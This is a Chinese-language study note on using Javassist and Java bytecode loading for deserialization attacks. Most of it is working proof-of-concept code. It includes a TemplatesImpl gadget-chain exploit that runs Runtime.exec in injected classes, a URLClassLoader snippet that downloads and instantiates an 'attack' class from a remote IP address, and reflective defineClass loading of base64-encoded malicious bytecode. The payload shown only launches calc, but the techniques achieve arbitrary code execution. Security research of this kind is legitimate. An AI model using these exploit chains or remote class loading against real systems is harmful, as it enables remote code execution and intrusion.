本文主要是介绍Javassist-字节码 学习笔记,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
Javassist-字节码 学习笔记
- 前言
- javassist
- 使用javassist创建自定义的class文件
- 通过加载本地恶意类字节码进行攻击
- 远程加载class文件
- 利用defineClass直接加载字节码
- TemplatesImpl加载字节码
前言
之前做Java反序列化的时候有用到Javassist,我个人觉得javassist和反射的功能差不多但javassist更加灵活和强大,今天就来学习一下。这里推荐看之前可以看一下类加载器还有javassist的中文文档
javassist
Javassit其实就是一个二方包,提供了运行时操作Java字节码的方法。大家都知道,Java代码编译完会生成.class文件,就是一堆字节码。JVM(准确说是JIT)会解释执行这些字节码(转换为机器码并执行),由于字节码的解释执行是在运行时进行的,那我们能否手工编写字节码,再由JVM执行呢?答案是肯定的,而Javassist就提供了一些方便的方法,让我们通过这些方法生成字节码。
使用javassist创建自定义的class文件
import javassist.*;public class CreatePerson {/*** 创建一个Person 对象** @throws Exception*/public static void createPseson() throws Exception {ClassPool pool = ClassPool.getDefault();// 1. 创建一个空类CtClass cc = pool.makeClass("com.rickiyang.learn.javassist.Person");// 2. 新增一个字段 private String name;// 字段名为nameCtField param = new CtField(pool.get("java.lang.String"), "name", cc);// 访问级别是 privateparam.setModifiers(Modifier.PRIVATE);// 初始值是 "xiaoming"cc.addField(param, CtField.Initializer.constant("xiaoming"));// 3. 生成 getter、setter 方法cc.addMethod(CtNewMethod.setter("setName", param));cc.addMethod(CtNewMethod.getter("getName", param));// 4. 添加无参的构造函数CtConstructor cons = new CtConstructor(new CtClass[]{}, cc);cons.setBody("{name = \"xiaohong\";}");cc.addConstructor(cons);// 5. 添加有参的构造函数cons = new CtConstructor(new CtClass[]{pool.get("java.lang.String")}, cc);// $0=this / $1,$2,$3... 代表方法参数cons.setBody("{$0.name = $1;}");cc.addConstructor(cons);// 6. 创建一个名为printName方法,无参数,无返回值,输出name值CtMethod ctMethod = new CtMethod(CtClass.voidType, "printName", new CtClass[]{}, cc);ctMethod.setModifiers(Modifier.PUBLIC);ctMethod.setBody("{System.out.println(name);}");cc.addMethod(ctMethod);//这里会将这个创建的类对象编译为.class文件cc.writeFile("D:\\IDEA旗舰版\\PROJECT\\maventest\\maventest\\maventest\\src\\main\\java");}public static void main(String[] args) {try {createPseson();} catch (Exception e) {e.printStackTrace();}}

}执行代码后会在指定的目录内生成 Person.class 文件:
下面是一个简单的命令执行POC
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassClassPath;
import javassist.ClassPool;
import javassist.CtClass;
import java.lang.reflect.Field;public class Javassist_test {public static void main(String[] args) throws Exception{ClassPool pool = ClassPool.getDefault(); // 获取javassist维护的类池CtClass cc = pool.makeClass("Test"); // 创建一个空类TestString cmd = "java.lang.Runtime.getRuntime().exec(\"calc\");";cc.makeClassInitializer().insertBefore(cmd); //insertBefore创建 static 代码块,并插入代码cc.setSuperclass(pool.get(AbstractTranslet.class.getName())); //setSuperclass更改父类byte[] classBytes = cc.toBytecode(); //toBytecode()获取修改的字节码byte[][] targetByteCodes = new byte[][]{classBytes};TemplatesImpl templates = TemplatesImpl.class.newInstance();Field bytecodes = templates.getClass().getDeclaredField("_bytecodes");Field name = templates.getClass().getDeclaredField("_name");Field tfactory = templates.getClass().getDeclaredField("_tfactory");bytecodes.setAccessible(true);name.setAccessible(true);tfactory.setAccessible(true);bytecodes.set(templates,targetByteCodes);name.set(templates,"aaa");tfactory.set(templates,new TransformerFactoryImpl());templates.newTransformer();}}
通过加载本地恶意类字节码进行攻击
这里利用了前面提到的TemplatesImpl攻击链
package com.rickiyang.learn.javassist;import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import java.io.IOException;public class attack extends AbstractTranslet {//需要继承AbstractTranslet,因为在defineTransletClasses中会判断是否继承了这个类没有会报错public attack() {super();try {Runtime.getRuntime().exec("calc");}catch (Exception e){e.printStackTrace();}}//两种触发方式构造方法和静态代码块static {try {Runtime.getRuntime().exec("calc.exe");} catch (IOException e) {e.printStackTrace();}}public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}
}
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.CannotCompileException;
import javassist.ClassPool;
import javassist.CtClass;
import javassist.NotFoundException;
import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.lang.reflect.Field;public class javassistload {public static void main(String[] args) throws NotFoundException, IOException, CannotCompileException, InstantiationException, IllegalAccessException, NoSuchFieldException, TransformerConfigurationException {ClassPool classPool= ClassPool.getDefault();CtClass ctClass=classPool.getCtClass("com.rickiyang.learn.javassist.attack");byte[] classBytes=ctClass.toBytecode();byte[][] targetByteCodes = new byte[][]{classBytes};TemplatesImpl templates = TemplatesImpl.class.newInstance();Field bytecodes = templates.getClass().getDeclaredField("_bytecodes");Field name = templates.getClass().getDeclaredField("_name");Field tfactory = templates.getClass().getDeclaredField("_tfactory");bytecodes.setAccessible(true);name.setAccessible(true);tfactory.setAccessible(true);bytecodes.set(templates,targetByteCodes);name.set(templates,"aaa");tfactory.set(templates,new TransformerFactoryImpl());templates.newTransformer();}}
远程加载class文件
import java.net.MalformedURLException;
import java.net.URL;
import java.net.URLClassLoader;public class javassisttest2 {public static void main(String[] args) throws ClassNotFoundException, MalformedURLException, InstantiationException, IllegalAccessException {URL[] urls = {new URL("http://42.193.22.50:1234/")};URLClassLoader loader = new URLClassLoader(urls);Class clazz = loader.loadClass("attack");System.out.println(clazz);clazz.newInstance();}
}
下面是attack.java的代码,我们要把它编译后再放到我们的服务器上加载,上面的loadClass加载的是class文件
import java.io.IOException;
public class attack
{public attack() throws IOException{Runtime.getRuntime().exec("calc");}
}

利用defineClass直接加载字节码
import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import java.util.Base64;public class test
{public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InstantiationException, IllegalAccessException, InvocationTargetException {Class clazz = Class.forName("java.lang.ClassLoader");Method defineClassMethod = clazz.getDeclaredMethod("defineClass", String.class, byte[].class, int.class, int.class);defineClassMethod.setAccessible(true);byte[] bytes = Base64.getDecoder().decode("yv66vgAAADQAHAoABgAPCgAQABEIABIKABAAEwcAFAcAFQEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBAApFeGNlcHRpb25zBwAWAQAKU291cmNlRmlsZQEAC2F0dGFjay5qYXZhDAAHAAgHABcMABgAGQEABGNhbGMMABoAGwEABmF0dGFjawEAEGphdmEvbGFuZy9PYmplY3QBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwAhAAUABgAAAAAAAQABAAcACAACAAkAAAAuAAIAAQAAAA4qtwABuAACEgO2AARXsQAAAAEACgAAAA4AAwAAAAQABAAFAA0ABgALAAAABAABAAwAAQANAAAAAgAO");Class targetClass = (Class) defineClassMethod.invoke(ClassLoader.getSystemClassLoader(),"attack",bytes,0,bytes.length);targetClass.newInstance();}
}

TemplatesImpl加载字节码
在实际场景中defineClass方法的作用域是不开放的,所以攻击者很少能直接利用到它,但defineClass()在TemplatesImpl内部的静态类TransletClassLoader被重载了,所以我们可以通过TemplatesImpl攻击链利用它
TemplatesImpl攻击链我之前也分析过,调用链如下所示
fastjson->getOutputProperties()->newTransformer()->getTransletInstance()->defineTransletClasses()
defineTransletClasses()中会调用defineClass去加载 _bytecodes 中的 byte[]

这里我们的的调用链就不用fastjson触发了,我们可以把调用链写成下面这样
newTransformer()->getTransletInstance()->defineTransletClasses()->defineClass()
这里额外说一点

也就是说加载的字节码是有一定要求的:这个字节码对应的类必须 是 com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet 的子类。
其他属性的设置大家可以看看我之前分析的TemplatesImpl攻击链
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;public class attack2 extends AbstractTranslet {public attack2() throws Exception{Runtime.getRuntime().exec("calc");}@Overridepublic void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}@Overridepublic void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}public static void main(String[] args) throws Exception {attack2 aa=new attack2();}
}
POC可以这么写
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import java.lang.reflect.Field;
import java.util.Base64;public class javassisttest3 {public static void main(String[] args) throws Exception {byte[] bytes = Base64.getDecoder().decode("yv66vgAAADQAJAoABwAWCgAXABgIABkKABcAGgcAGwoABQAWBwAcAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEACkV4Y2VwdGlvbnMHAB0BAAl0cmFuc2Zvcm0BAHIoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007W0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYHAB4BAKYoTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007TGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvZHRtL0RUTUF4aXNJdGVyYXRvcjtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9zZXJpYWxpemVyL1NlcmlhbGl6YXRpb25IYW5kbGVyOylWAQAEbWFpbgEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYBAApTb3VyY2VGaWxlAQAMYXR0YWNrMi5qYXZhDAAIAAkHAB8MACAAIQEABGNhbGMMACIAIwEAB2F0dGFjazIBAEBjb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvcnVudGltZS9BYnN0cmFjdFRyYW5zbGV0AQATamF2YS9sYW5nL0V4Y2VwdGlvbgEAOWNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAEWphdmEvbGFuZy9SdW50aW1lAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwEABGV4ZWMBACcoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsAIQAFAAcAAAAAAAQAAQAIAAkAAgAKAAAALgACAAEAAAAOKrcAAbgAAhIDtgAEV7EAAAABAAsAAAAOAAMAAAAIAAQACQANAAoADAAAAAQAAQANAAEADgAPAAIACgAAABkAAAADAAAAAbEAAAABAAsAAAAGAAEAAAAPAAwAAAAEAAEAEAABAA4AEQACAAoAAAAZAAAABAAAAAGxAAAAAQALAAAABgABAAAAFAAMAAAABAABABAACQASABMAAgAKAAAAJQACAAIAAAAJuwAFWbcABkyxAAAAAQALAAAACgACAAAAFwAIABgADAAAAAQAAQANAAEAFAAAAAIAFQ==");TemplatesImpl templates = new TemplatesImpl();setFieldValue(templates,"_bytecodes",new byte[][]{bytes});setFieldValue(templates,"_name","feng");setFieldValue(templates,"_tfactory",new TransformerFactoryImpl());templates.newTransformer();}public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception{Field field = obj.getClass().getDeclaredField(fieldName);field.setAccessible(true);field.set(obj,value);}}参考文章
https://www.cnblogs.com/scy251147/p/11100961.html
https://ego00.blog.csdn.net/article/details/119763746?spm=1001.2014.3001.5502
https://www.cnblogs.com/rickiyang/p/11336268.html
这篇关于Javassist-字节码 学习笔记的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!




